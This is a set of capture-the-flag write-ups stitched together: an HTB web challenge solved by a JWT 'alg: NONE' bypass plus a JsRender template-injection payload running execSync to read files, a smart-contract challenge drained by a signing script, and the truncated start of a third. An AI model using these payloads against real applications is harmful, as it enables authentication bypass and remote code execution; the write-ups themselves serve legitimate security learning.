web_didactic_octo_paddle/challenge/static/js/main.js inflating: web_didactic_octo_paddle/challenge/static/js/login.js creating: web_didactic_octo_paddle/challenge/views/ inflating: web_didactic_octo_paddle/challenge/views/login.jsrender inflating: web_didactic_octo_paddle/challenge/views/index.jsrender inflating: web_didactic_octo_paddle/challenge/views/cart.jsrender inflating: web_didactic_octo_paddle/challenge/views/register.jsrender inflating: web_didactic_octo_paddle/challenge/views/admin.jsrender creating: web_didactic_octo_paddle/challenge/routes/ inflating: web_didactic_octo_paddle/challenge/routes/index.js```
**After poking around at the source code, we can register an account:** (`/routes/index.js`)```jsrouter.get("/register", async (req, res) => { res.render("register");});
router.post("/register", async (req, res) => { try { const username = req.body.username; const password = req.body.password;
if (!username || !password) { return res .status(400) .send(response("Username and password are required")); }
const existingUser = await db.Users.findOne({ where: { username: username }, }); if (existingUser) { return res .status(400) .send(response("Username already exists")); }
await db.Users.create({ username: username, password: bcrypt.hashSync(password), }).then(() => { res.send(response("User registered succesfully")); }); } catch (error) { console.error(error); res.status(500).send({ error: "Something went wrong!", }); }});```
If we send a GET request to `/register`, it renders the register page.
If we send a POST request with `username` and `password` data, it'll create a new account.
**Also, there's a `/admin` route:**```jsrouter.get("/admin", AdminMiddleware, async (req, res) => { try { const users = await db.Users.findAll(); const usernames = users.map((user) => user.username);
res.render("admin", { users: jsrender.templates(`${usernames}`).render(), }); } catch (error) { console.error(error); res.status(500).send("Something went wrong!"); }});```
This route will render admin page. However, it's using `AdminMiddleware` to check the user is authenticated and is admin.
**`/middleware/AdminMiddleware.js`:**```jsconst jwt = require("jsonwebtoken");const { tokenKey } = require("../utils/authorization");const db = require("../utils/database");
const AdminMiddleware = async (req, res, next) => { try { const sessionCookie = req.cookies.session; if (!sessionCookie) { return res.redirect("/login"); } const decoded = jwt.decode(sessionCookie, { complete: true });
if (decoded.header.alg == 'none') { return res.redirect("/login"); } else if (decoded.header.alg == "HS256") { const user = jwt.verify(sessionCookie, tokenKey, { algorithms: [decoded.header.alg], }); if ( !(await db.Users.findOne({ where: { id: user.id, username: "admin" }, })) ) { return res.status(403).send("You are not an admin"); } } else { const user = jwt.verify(sessionCookie, null, { algorithms: [decoded.header.alg], }); if ( !(await db.Users.findOne({ where: { id: user.id, username: "admin" }, })) ) { return res .status(403) .send({ message: "You are not an admin" }); } } } catch (err) { return res.redirect("/login"); } next();};
module.exports = AdminMiddleware;```
In here, we see that it's using JWT (JSON Web Token) to check the user is admin or not.
- If no session cookie, redirect to `/login` (Not logged in)- Then, ***`jwt.decode()`*** our session cookie- If the algorithm is `none`: - Redirect to `/login`- If the algorithm is `HS256` (HMAC + SHA256): - `jwt.verify()` our session cookie with the `tokenKey`, which is cryptographically random 32 bytes - Then, find `username` is `admin` from the JWT's data: `id`- If the algorithm is NOT `none` and `HS256`: - `jwt.verify()` our session cookie **without `tokenKey`** - Then, find `username` is `admin` from the JWT's data: `id`
Hmm... That's weird... **Maybe we can abuse JWT's algorithm other than `none` and `HS256` to achieve privilege escalation??**
**Now, we can go to `/register`, and create a new account:**


**`/login` route:**```jsrouter.get("/login", async (req, res) => { res.render("login");});
router.post("/login", async (req, res) => { try { const username = req.body.username; const password = req.body.password;
if (!username || !password) { return res .status(400) .send(response("Username and password are required")); }
const user = await db.Users.findOne({ where: { username: username }, }); if (!user) { return res .status(400) .send(response("Invalid username or password")); }
const validPassword = bcrypt.compareSync(password, user.password); if (!validPassword) { return res .status(400) .send(response("Invalid username or password")); }
const token = jwt.sign({ id: user.id }, tokenKey, { expiresIn: "1h", });
res.cookie("session", token);
return res.status(200).send(response("Logged in successfully")); } catch (error) { console.error(error); res.status(500).send({ error: "Something went wrong!", }); }});```
When we send a GET request to `/login`, it renders the login page.
When we send a POST request with `username` and `password` data, it'll check the username and password is correct or not.
If all correct, use `jwt.sign()` with the `tokenKey` to sign a new JWT, which binds to our user session.
**Seems like nothing weird. Let's login:**


Burp Suite HTTP history:

> Note: It's highlighted in green because of the "JSON Web Tokens" extension.
**`/`:**

**Now, let's go to [jwt.io](https://jwt.io/) to decode our JWT session cookie:**

In the header, using `HS256` algorithm.
**Payload:**```json{ "id": 2, "iat": 1679212128, "exp": 1679215728}```
The `id` could be vulnerable to IDOR (Insecure Direct Object Reference), however, it's verified by the `tokenKey`, so we couldn't easily tamper with it.
**To view the admin page, we can go to `/admin`:**

As excepted, the JWT's `id`'s value is not the `admin` one.
**Let's change the JWT algorithm to `NONE`:**

As you can see, I was able to bypass it and view the `/admin` page. However, nothing weird other than viewing other users' username
So, what's our goal in this challenge?
I don't see any flag in database, so no SQL injection?
Hmm... Maybe we can **exploit SSTI (Server-Side Template Injection) in `/admin` by registering a SSTI payload??**
But first, what is the template engine is the web application using?
**In `/routes/index.js`, we see a JavaScript template engine called JsRender:** ```jsrouter.get("/admin", AdminMiddleware, async (req, res) => { try { const users = await db.Users.findAll(); const usernames = users.map((user) => user.username);
res.render("admin", { users: jsrender.templates(`${usernames}`).render(), }); } catch (error) { console.error(error); res.status(500).send("Something went wrong!"); }});```
As you can see, it's parsing all the usernames to the `admin` template, and render it.
**In `/views/admin.jsrender`, we can see this:**```html[...]<body> <div class="d-flex justify-content-center align-items-center flex-column" style="height: 100vh;"> <h1>Active Users</h1> \{\{for users.split(',')\}\} <span>\{\{>\}\}</span> \{\{/for\}\} </div></body>[...]```
Hmm... Usernames are directly concatenated, ***no validation/sanitization*** at all!!
That being said, if we register an account that contains a **SSTI RCE (Remote Code Execution) payload**, we can read the flag!!
By Googling "JsRender SSTI", I found [this research from AppCheck](https://appcheck-ng.com/template-injection-jsrender-jsviews):

In that blog, it has a JsRender SSTI RCE payload.
> **_“JsRender_** _is a light-weight but powerful templating engine, highly extensible, and optimized for high-performance rendering, without DOM dependency. It is designed for use in the browser or on Node.js, with or without jQuery._> > [_JsRender_](https://github.com/BorisMoore/jsrender) _and_ [_JsViews_](https://github.com/BorisMoore/jsviews) _together provide the next-generation implementation of the official jQuery plugins_ [_JQuery Templates_](https://github.com/BorisMoore/jquery-tmpl)_, and_ [_JQuery Data Link_](https://github.com/BorisMoore/jquery-datalink) _— and supersede those libraries.“_
> Templating engines such as JsRender allow the developer to create a static template to render a HTML page and embed dynamic data using Template Expressions. Typically, templating engines use a variation of the curly braces closure syntax to embed dynamic data, in JsRender the “evaluate” tag can be used to render the result of a JavaScript expression.> > 
> Due to the reflective nature of JavaScript, it is possible to **break out of this restricted context**. One method to achieve this is to access the special **`“constructor”`** property of a built-in JavaScript function, this gives us access to the function used to create the function (or object) we are referencing it from. For example, several JavaScript objects including strings have a default function named **`toString()`** which we can reference within the injected expression, e.g. **`\{\{:"test".toString()\}\}`**
> From here we can access the function **`constructor`** which allows us to build a new function by calling it. In this example we create an anonymous function designed to display a JavaScript alert box.
```js\{\{:%22test%22.toString.constructor.call({},"alert('xss')")\}\}```

> Finally, we can call this newly created function by adding parentheses to complete the attack:
```js\{\{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()\}\}```

> Since we are within the Node.js environment we can gain remote code execution by executing the following payload (executing **`cat /etc/passwd`** in this example).
```jsrequire('child_process').execSync('cat /etc/passwd')```
There is however one move obstacle to overcome, the “require” function is not directly available in our newly created function. However, we are able to use reflection to access the same functionality via **`global.process.mainModule.constructor._load()`**
**Armed with above information, we can register the following account in the username field to get the flag:**```js\{\{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /flag.txt').toString()")()\}\}```


**Then login our previously created account:**

**Finally, using the JWT with header's `alg` set to `NONE`, and payload's `id` set to `1` to bypass the `/admin` page:**

```html <span>HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115} </span>```
Boom! We finally got the flag!!
- **Flag: `HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}`**
## Conclusion
What we've learned:
1. JWT Header's `"alg": "NONE"` Authentication Bypass & RCE Via JsRender SSTI |
# NotSuchSolidIT - web3
## Challenge
We get one challenge contract and its address, and want to get all value of it out of the contract. We also receive a address (including private key) on the chain which we can use to sign transactions.
### Challenge.sol
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.18;contract Challenge {
address payable owner; constructor() payable { owner = payable(msg.sender); }
modifier onlyOwner { require(msg.sender == owner); _; } function getBalance() public view returns (uint){ return address(this).balance; } function withdrawAll(address payable _to) public onlyOwner { _to.transfer(address(this).balance); } function destroy() public onlyOwner { selfdestruct(owner); }}```
### Setup.sol
We also get the setup contract that was used ot deploy the chall, as well as it's address.
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.1;import "./Challenge.sol";
contract Setup { Challenge public chall;
constructor() payable { require(msg.value >= 100, "Not enough ETH to create the challenge.."); chall = (new Challenge){ value: 50 ether }(); }
function isSolved() public view returns (bool) { return address(chall).balance == 0; } function isAlive(string calldata signature, bytes calldata parameters, address addr) external returns(bytes memory) { (bool success, bytes memory data) = address(addr).call( abi.encodeWithSelector( bytes4(keccak256(bytes(signature))), parameters ) ); require(success, 'Call failed'); return data; }}
```
## Solution
Here the contract by itself is pretty ok. The vulnerability lies in the setup contract being able to execute functions of the challenge contract, using the isAlive() function. As the withdrawAll() only checks for the msg.sender being the owner, which the setup contract is, it can be used to call the function via the setup contract. Below this you can see an example script that exploits this vulnerability.
```const Web3 = require('web3');const setupContractAbi = require('./abi_setup.json');
async function sendTransaction() { // create a web3 instance const web3 = new Web3('https://notsuchsolidit.insomnihack.ch:32833');
// create a contract instance for the setup contract const setupContractAddress = '0x876807312079af775c49c916856A2D65f904e612'; const setupContract = new web3.eth.Contract(setupContractAbi, setupContractAddress);
// define the function to call const signature = 'withdrawAll(address)'; const parameters = Buffer.from('133756e1688E475c401d1569565e8E16E65B1337', 'hex'); const addr = '0x874f54e755ec1e2a9ea083bd6d9c89148cea34d4'; const functionToCallabi = setupContract.methods.isAlive(signature, parameters, addr).encodeABI();
// sign the transaction const privateKey = 'edbc6d1a8360d0c02d4063cdd0a23b55c469c90d3cfbc2c88a015f9dd92d22b3'; const fromAddress = '0x133756e1688E475c401d1569565e8E16E65B1337'; const nonce = await web3.eth.getTransactionCount(fromAddress); const gasPrice = await web3.eth.getGasPrice(); const gasLimit = 1000000; const txObject = { from: fromAddress, to: setupContractAddress, gas: gasLimit, gasPrice: gasPrice, nonce: nonce, data: functionToCallabi, }; const signedTx = await web3.eth.accounts.signTransaction(txObject, privateKey); const serializedTx = signedTx.rawTransaction;
// send the transaction const receipt = await web3.eth.sendSignedTransaction(serializedTx); console.log('Transaction hash:', receipt.transactionHash);}
sendTransaction();```
Now you just need to run this script
--> Flag |
# Orbital
## Background
In order to decipher the alien communication that held the key to their location, she needed access to a decoder with advanced capabilities - a decoder that only The Orbital firm possessed. Can you get your hands on the decoder?

## Enumeration
**Home page:**
